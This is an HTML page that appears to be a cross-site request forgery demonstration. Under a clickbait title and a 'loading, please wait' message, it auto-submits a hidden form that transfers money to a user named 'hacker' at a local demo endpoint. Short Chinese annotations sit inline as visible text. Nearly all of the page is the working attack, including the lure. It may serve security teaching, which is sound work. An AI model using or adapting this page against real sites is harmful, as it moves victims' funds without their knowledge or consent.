 <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>xxx不看后悔一辈子</title>
</head>
<style>
.tip{
width: 200px;
margin: 20 auto;
font-size: 20px;
}
</style>
<body onload="submitFrom();"> 自动加载表单
<div class="tip">加载中，请稍后...</div>
<form  id="transferForm"
action ="http://127.0.0.1:8080/demo/csrf/transfer.php" 转账地址
method="post">
<input type="hidden" name="toUser" value="黑客">
<input type="hidden" name="amount" value="10">
转账信息
</form>
</body>
<script>
function submitFrom (){
document.getElementById('transferForm').submit();
}
提交表单
</script>
</html>